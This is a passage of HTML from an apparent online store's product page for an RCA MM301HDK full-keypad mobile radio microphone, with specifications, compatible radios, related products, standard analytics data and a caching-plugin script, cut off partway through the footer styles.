	<span class="posted_in">Category: <a href="https://discounttwo-wayradio.com/products/accessories/mobile-radio-accessorie/" rel="tag">Mobile Radio Accessories</a></span>
	
	
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Genuine RCA Mobile Mic | Full Keypad</p>
</div>

	
	<form class="cart" action="https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/" method="post" enctype='multipart/form-data'>
		<hr class="product-divider">
		<div class="sticky-content fix-top product-sticky-content"><div class="container"><div class="quantity">
	<button class="quantity-minus d-icon-minus"></button>	<label class="screen-reader-text" for="quantity_697266d6df59c">Mobile Mic RCA MM301HDK quantity</label>
	<input
		type="number"
				id="quantity_697266d6df59c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button class="quantity-plus d-icon-plus"></button></div>

		<button type="submit" name="add-to-cart" value="1578" class="single_add_to_cart_button button alt">Add to Cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:1578,&quot;item_id&quot;:1578,&quot;item_name&quot;:&quot;Mobile Mic RCA MM301HDK&quot;,&quot;sku&quot;:&quot;MM301HDK&quot;,&quot;price&quot;:56,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Mobile Radio Accessories&quot;,&quot;id&quot;:1578}" />
</div></div>	</form>

	
<hr class="product-divider">		<div class="social-icons">
					</div>
				</div>

		</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper tab tab-nav-simple tab-nav-center">

					<ul class="nav nav-tabs tabs wc-tabs" role="tablist">
									<li role="presentation" class="nav-item additional_information_tab" id="tab-title-additional_information">
						<a href="#tab-additional_information" class="nav-link" role="tab" aria-controls="tab-additional_information">
							Additional information						</a>
					</li>
							</ul>
		
									<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab tab-pane" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.5 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">4 &times; 3 &times; 2 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_radio-compatibility">
			<th class="woocommerce-product-attributes-item__label" scope="row">Radio Compatibility</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://discounttwo-wayradio.com/radio-compatibility/rca-brm1250/" rel="tag">RCA BRM1250</a>, <a href="https://discounttwo-wayradio.com/radio-compatibility/rca-brm300a/" rel="tag">RCA BRM300A</a>, <a href="https://discounttwo-wayradio.com/radio-compatibility/rca-brm300d/" rel="tag">RCA BRM300D</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://discounttwo-wayradio.com/brand/rca/" rel="tag">RCA</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_accessory-connector-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Accessory Connector Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://discounttwo-wayradio.com/accessory-connector-type/x45-rj45-rca-mobile/" rel="tag">X45 RJ45 RCA Mobile</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_radio-keypad">
			<th class="woocommerce-product-attributes-item__label" scope="row">Radio Keypad</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://discounttwo-wayradio.com/radio-keypad/full/" rel="tag">Full</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand-compatibility">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand Compatibility</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://discounttwo-wayradio.com/brand-compatibility/rca/" rel="tag">RCA</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_accessory-connector">
			<th class="woocommerce-product-attributes-item__label" scope="row">Accessory Connector</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://discounttwo-wayradio.com/accessory-connector/x45-rj45-rca-mobile/" rel="tag">X45 RJ45 RCA Mobile</a></p>
</td>
		</tr>
	</table>
				</div>
			
		
	</div>

	

	<section class="related products">

					<div class="title-wrapper title-center"><h2 class="title">Related products</h2></div>
				
		<ul class="products owl-carousel owl-theme  row cols-lg-4 cols-md-3 cols-sm-2 cols-2" data-plugin="owl" data-owl-options={&quot;margin&quot;:20,&quot;dots&quot;:false,&quot;responsive&quot;:{&quot;992&quot;:{&quot;items&quot;:4,&quot;dots&quot;:false},&quot;768&quot;:{&quot;items&quot;:3,&quot;dots&quot;:false},&quot;576&quot;:{&quot;items&quot;:2},&quot;0&quot;:{&quot;items&quot;:2}}}>
			
					<li class="product-wrap">
		<div class="product-loop content-center product-default product type-product post-126145 status-publish first instock product_cat-mobile-radio-accessorie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<figure class="product-media"><a href="https://discounttwo-wayradio.com/icom-hm220t-heavy-duty-microphone-with-dtmf-keypad/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="1500" height="1500" src="https://discounttwo-wayradio.com/wp-content/uploads/2025/08/HM220T-Image.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Icom HM220T Heavy Duty Microphone With DTMF Keypad" decoding="async" /></a><div class="product-action-vertical"><a href="/mobile-mic-rca-mm301hdk/?add-to-cart=126145" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_126145" data-quantity="1" class="btn-product-icon product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="126145" data-product_sku="HM220T" aria-label="Add to Cart" rel="nofollow" data-success_message="&ldquo;Icom HM220T Heavy Duty Microphone With DTMF Keypad&rdquo; has been added to your cart" data-simple-label="Add to Cart" data-variable-label="Select Options">Add to Cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_126145" class="screen-reader-text">
	</span>
</div></figure><div class="product-details"><div class="product-cat"><a href="https://discounttwo-wayradio.com/products/accessories/mobile-radio-accessorie/" rel="tag">Mobile Radio Accessories</a></div><h3 class="woocommerce-loop-product__title"><a href="https://discounttwo-wayradio.com/icom-hm220t-heavy-duty-microphone-with-dtmf-keypad/">Icom HM220T Heavy Duty Microphone With DTMF Keypad</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>180.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:126145,&quot;item_id&quot;:126145,&quot;item_name&quot;:&quot;Icom HM220T Heavy Duty Microphone With DTMF Keypad&quot;,&quot;sku&quot;:&quot;HM220T&quot;,&quot;price&quot;:180,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Mobile Radio Accessories&quot;,&quot;id&quot;:126145,&quot;productlink&quot;:&quot;https:\/\/discounttwo-wayradio.com\/icom-hm220t-heavy-duty-microphone-with-dtmf-keypad\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div>	</div>
		</li>
	
			
					<li class="product-wrap">
		<div class="product-loop content-center product-default product type-product post-126143 status-publish instock product_cat-mobile-radio-accessorie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<figure class="product-media"><a href="https://discounttwo-wayradio.com/icom-hm220-heavy-duty-microphone-for-the-f5400-f6400-series/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="1500" height="1500" src="https://discounttwo-wayradio.com/wp-content/uploads/2025/08/HM220-Image.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Icom HM220 Heavy Duty Microphone for the F5400/F6400 Series" decoding="async" /></a><div class="product-action-vertical"><a href="/mobile-mic-rca-mm301hdk/?add-to-cart=126143" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_126143" data-quantity="1" class="btn-product-icon product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="126143" data-product_sku="HM220" aria-label="Add to Cart" rel="nofollow" data-success_message="&ldquo;Icom HM220 Heavy Duty Microphone for the F5400/F6400 Series&rdquo; has been added to your cart" data-simple-label="Add to Cart" data-variable-label="Select Options">Add to Cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_126143" class="screen-reader-text">
	</span>
</div></figure><div class="product-details"><div class="product-cat"><a href="https://discounttwo-wayradio.com/products/accessories/mobile-radio-accessorie/" rel="tag">Mobile Radio Accessories</a></div><h3 class="woocommerce-loop-product__title"><a href="https://discounttwo-wayradio.com/icom-hm220-heavy-duty-microphone-for-the-f5400-f6400-series/">Icom HM220 Heavy Duty Microphone for the F5400/F6400 Series</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>112.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:126143,&quot;item_id&quot;:126143,&quot;item_name&quot;:&quot;Icom HM220 Heavy Duty Microphone for the F5400\/F6400 Series&quot;,&quot;sku&quot;:&quot;HM220&quot;,&quot;price&quot;:112,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Mobile Radio Accessories&quot;,&quot;id&quot;:126143,&quot;productlink&quot;:&quot;https:\/\/discounttwo-wayradio.com\/icom-hm220-heavy-duty-microphone-for-the-f5400-f6400-series\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div>	</div>
		</li>
	
			
					<li class="product-wrap">
		<div class="product-loop content-center product-default product type-product post-4049 status-publish instock product_cat-mobile-radio-accessorie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<figure class="product-media"><a href="https://discounttwo-wayradio.com/vcla300-brm300d-cla-power-cable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="600" src="https://discounttwo-wayradio.com/wp-content/uploads/2021/10/55317.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VCLA300 BRM300D / RDR5200 CLA Power Cable" decoding="async" /></a><div class="product-action-vertical"><a href="/mobile-mic-rca-mm301hdk/?add-to-cart=4049" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4049" data-quantity="1" class="btn-product-icon product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4049" data-product_sku="VCLA300" aria-label="Add to Cart" rel="nofollow" data-success_message="&ldquo;VCLA300 BRM300D / RDR5200 CLA Power Cable&rdquo; has been added to your cart" data-simple-label="Add to Cart" data-variable-label="Select Options">Add to Cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_4049" class="screen-reader-text">
	</span>
</div></figure><div class="product-details"><div class="product-cat"><a href="https://discounttwo-wayradio.com/products/accessories/mobile-radio-accessorie/" rel="tag">Mobile Radio Accessories</a></div><h3 class="woocommerce-loop-product__title"><a href="https://discounttwo-wayradio.com/vcla300-brm300d-cla-power-cable/">VCLA300 BRM300D / RDR5200 CLA Power Cable</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.50</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4049,&quot;item_id&quot;:4049,&quot;item_name&quot;:&quot;VCLA300 BRM300D \/ RDR5200 CLA Power Cable&quot;,&quot;sku&quot;:&quot;VCLA300&quot;,&quot;price&quot;:31.5,&quot;stocklevel&quot;:6,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Mobile Radio Accessories&quot;,&quot;id&quot;:4049,&quot;productlink&quot;:&quot;https:\/\/discounttwo-wayradio.com\/vcla300-brm300d-cla-power-cable\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div>	</div>
		</li>
	
			
					<li class="product-wrap">
		<div class="product-loop content-center product-default product type-product post-4484 status-publish last instock product_cat-mobile-radio-accessorie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<figure class="product-media"><a href="https://discounttwo-wayradio.com/icom-sp35-mobile-external-speaker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="600" src="https://discounttwo-wayradio.com/wp-content/uploads/2021/10/SP-35_600x600-jpg.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Icom SP35 Mobile External Speaker" decoding="async" /></a><div class="product-action-vertical"><a href="/mobile-mic-rca-mm301hdk/?add-to-cart=4484" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4484" data-quantity="1" class="btn-product-icon product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4484" data-product_sku="SP35" aria-label="Add to Cart" rel="nofollow" data-success_message="&ldquo;Icom SP35 Mobile External Speaker&rdquo; has been added to your cart" data-simple-label="Add to Cart" data-variable-label="Select Options">Add to Cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_4484" class="screen-reader-text">
	</span>
</div></figure><div class="product-details"><div class="product-cat"><a href="https://discounttwo-wayradio.com/products/accessories/mobile-radio-accessorie/" rel="tag">Mobile Radio Accessories</a></div><h3 class="woocommerce-loop-product__title"><a href="https://discounttwo-wayradio.com/icom-sp35-mobile-external-speaker/">Icom SP35 Mobile External Speaker</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.20</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4484,&quot;item_id&quot;:4484,&quot;item_name&quot;:&quot;Icom SP35 Mobile External Speaker&quot;,&quot;sku&quot;:&quot;SP35&quot;,&quot;price&quot;:59.2,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Mobile Radio Accessories&quot;,&quot;id&quot;:4484,&quot;productlink&quot;:&quot;https:\/\/discounttwo-wayradio.com\/icom-sp35-mobile-external-speaker\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div>	</div>
		</li>
	
			
		</ul>
	</section>
		</div>


	

</div></div>

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9kaXNjb3VudHR3by13YXlyYWRpby5jb20vbW9iaWxlLW1pYy1yY2EtbW0zMDFoZGsv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '8609c8daa8f1fdc0a71c19483dc13de3ae125fd9bce8746326a08268a570778a8714fa175be5156fbed79b43596dfbc77514f71f49b53549c248d8a26e96715f'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'product'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9kaXNjb3VudHR3by13YXlyYWRpby5jb20vbW9iaWxlLW1pYy1yY2EtbW0zMDFoZGsv&nitroBeaconCookies=W10=&nitroBeaconHash=8609c8daa8f1fdc0a71c19483dc13de3ae125fd9bce8746326a08268a570778a8714fa175be5156fbed79b43596dfbc77514f71f49b53549c248d8a26e96715f&proxyPurgeOnly=&layout=product');
        }
    }
</script>		</main>

		<footer class="footer custom-footer footer-43730" id="footer"><style>.elementor-43730 .elementor-element.elementor-element-23a3ac9{padding:40px 0px 41px 0px;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-27ef3d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-27ef3d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-c53d873{text-align:start;}.elementor-43730 .elementor-element.elementor-element-c53d873 img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-6b7e254.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-6b7e254.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-6b7e254 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-59931c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-59931c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-59931c8 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-43730 .elementor-element.elementor-element-e92b349{text-align:start;}.elementor-43730 .elementor-element.elementor-element-e92b349 img{width:62%;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-f563559.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-f563559.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-f563559 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-738bfa8 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-43730 .elementor-element.elementor-element-738bfa8{font-size:17px;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-d651fda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-d651fda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-9820dc3{width:var( --container-widget-width, 90.357% );max-width:90.357%;--container-widget-width:90.357%;--container-widget-flex-grow:0;}.elementor-43730 .elementor-element.elementor-element-9820dc3 > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-43730 .elementor-element.elementor-element-fba1874{padding:32px 0px 39px 0px;}.elementor-43730 .elementor-element.elementor-element-8d7018b > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-element-95996f4 .social-icon{border-radius:50%;margin-left:calc(8px / 2);margin-right:calc(8px / 2);}.elementor-element-95996f4 .social-icons{display:flex;justify-content:flex-start;margin-left:calc(-8px / 2);margin-right:calc(-8px / 2);}.elementor-43730 .elementor-element.elementor-element-7c081da > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-7c081da .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-7c59c90 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-7c59c90{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-74b8491 > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-74b8491 .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-ca23dad > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-ca23dad{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-a3df9d8 > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-a3df9d8 .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-a034500 > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-a034500 .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-eedca6c > .elementor-widget-container{padding:8px 0px 30px 0px;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-icon i{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-icon svg{fill:#999999;transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-eedca6c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-b837f83{width:auto;max-width:auto;}.elementor-43730 .elementor-element.elementor-element-b837f83 > .elementor-widget-container{margin:0px 13px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-b837f83 .elementor-icon-wrapper{text-align:start;}.elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-b837f83 .elementor-icon{font-size:38px;}.elementor-43730 .elementor-element.elementor-element-b837f83 .elementor-icon svg{height:38px;}.elementor-43730 .elementor-element.elementor-element-02edb31{width:auto;max-width:auto;}.elementor-43730 